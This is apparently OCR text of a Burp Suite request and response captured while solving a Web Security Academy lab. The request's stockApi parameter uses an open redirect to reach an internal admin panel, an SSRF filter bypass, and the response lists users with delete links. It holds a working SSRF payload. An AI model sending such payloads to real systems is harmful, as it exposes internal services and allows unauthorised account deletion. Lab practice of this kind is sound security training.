 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ad7006f042e802d80309e1900af00cc.web-security-academy.net
3 Cookie: session=XrZQczkruS5zgrlSbRvFjQm1PIi7hAPv; session=
JmV6aNGdlYQ932FtXfp2QHckz6XK6OXn
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0)
Gecko/20100101 Firefox/126.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad7006f042e802d80309e1900af00cc.web-security-academy.net/product?pr
oductId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin: https://0ad7006f042e802d80309e1900af00cc.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=1
17 Te: trailers
18
19 stockApi=
/product/nextProduct%3fcurrentProductId%3d1%26path%3dhttp%3a//192.168.0.12%3
a8080/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/http://192.168.0.12:8080/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
Search 0 highlights
Done